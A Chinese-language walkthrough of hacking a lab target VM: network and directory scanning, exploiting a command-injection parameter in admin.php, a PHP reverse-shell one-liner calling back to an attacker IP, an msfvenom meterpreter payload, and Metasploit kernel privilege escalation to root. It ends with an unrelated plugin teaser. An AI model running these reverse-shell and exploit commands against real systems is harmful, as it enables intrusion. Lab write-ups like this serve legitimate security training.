信息搜集

nmap -sn 192.168.169.0/24 扫描当前网段,发现靶机ip是192.168.169.140



nmap -sV -A 192.168.169.140

发现目标开了80端口,我们访问看看 貌似是一个登陆界面,我们这里先不管,先使用gobuster扫描一下目录

gobuster dir -u http://192.168.169.140 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php

这里扫出了一个index.php和一个admin.php 我们来admin.php看看

提示我们:You need to know it’s your actions that will show you the light.

好像是说我要知道是我的行动给我带来光???

漏洞挖掘

我们先在index.php抓个包试试,post传进4个参数,其中的name参数被输出到了Logging:

我们想到刚刚admin.php给我们的提示,我们把相同的参数给admin.php看看会有什么变化

他这里获取了cmd,盲猜命令执行,把cmd参数加上去看看会发生什么

直接来反弹个shell吧,这样不怎么方便,终端输入:nc -lvvp 6666 监听本地6666端口,然后我们把我们的命令丢给cmd

1 |

php -r '$sock=fsockopen("192.168.169.134",6666);exec("/bin/sh -i <&3 >&3 2>&3");' |

我们切换一下shell吧 命令 :python3 -c ‘import pty;pty.spawn(“/bin/bash”)’

后渗透提权

看一下/etc/passwd文件,有的domon用户

我这里想着用msf的suggester来给我看看能不能直接可以提权,使用suggester首先得拿到一个session

我们这里用已经有的shell再在msf上拿一个吧,先生成一个msf马

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.169.134 LPORT=7777 -f elf > payload.elf

然后在msf上选择payload,设置参数,开启监听

1 |

set payload payload/linux/x64/meterpreter/reverse_tcp |

我这先把我们的payload.elf上传到靶机上,我们这里由于要执行他,就上传到/tmp目录下,然后再执行

先在本地使用python -m SimpleHTTPServer 开启服务

1 |

cd /tmp |

成功获取到了一个session,使用background命令让他在后台运行,然后我们搜索suggester,然后使用他

1 |

search suggester |

把可能可以使用的模块都列出来了,我们一个个尝试过去即可,我这里使用了第一个就成功了

1 |

use exploit/linux/local/bpf_priv_esc |

这时候是root权限了,直接去/home/domom/Desktop下查看README.md

Hi Dom, This is the root password:

Mj7AGmPR-m&Vf>Ry{}LJRBS5nc+*V.#a

root密码就到手了

作者:天启@涂鸦智能安全实验室前言之前逛GitHub的时候看到一个老同事写的一个插件,于是就多喵了两眼,然后发现其实这个插件还是很实用的!于是就安装使用了!简而言之该插件就是利用正则来从数据包中匹配,如果匹配到了规则则高亮显示!该插件也支持规则导入导出,综合来…

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论